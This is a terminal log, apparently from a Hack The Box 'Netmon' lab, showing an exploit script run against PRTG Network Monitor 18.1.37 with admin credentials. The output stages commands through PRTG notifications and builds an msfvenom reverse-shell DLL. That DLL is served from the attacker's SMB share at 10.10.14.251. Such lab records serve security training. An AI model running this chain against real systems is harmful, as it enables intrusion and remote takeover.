 ┌──(kali㉿kali)-[~/HTB/Labs/Netmon]
└─$ ./exploit.py -i 10.129.230.176 -p 80 --lhost 10.10.14.251 --lport 4444 --user prtgadmin --password PrTg@dmin2019
/home/kali/HTB/Labs/Netmon/./exploit.py:259: SyntaxWarning: invalid escape sequence '\{'
  print(event + "Hosting payload at [\\\\{}\{}]".format(lhost, shareName))
[+] [PRTG/18.1.37.13946] is Vulnerable!

[*] Exploiting [10.129.230.176:80] as [prtgadmin/PrTg@dmin2019]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] File staged at [C:\Users\Public\tester.txt] successfully with objid of [2018]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Notification with objid [2018] staged for execution
[*] Generate msfvenom payload with [LHOST=10.10.14.251 LPORT=4444 OUTPUT=/tmp/nzmuvqtb.dll]
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of dll file: 9216 bytes
/home/kali/HTB/Labs/Netmon/./exploit.py:294: DeprecationWarning: setName() is deprecated, set the name attribute instead
  impacket.setName('Impacket')
/home/kali/HTB/Labs/Netmon/./exploit.py:295: DeprecationWarning: setDaemon() is deprecated, set the daemon attribute instead
  impacket.setDaemon(True)
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Hosting payload at [\\10.10.14.251\RBMAFIAX]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Command staged at [C:\Users\Public\tester.txt] successfully with objid of [2019]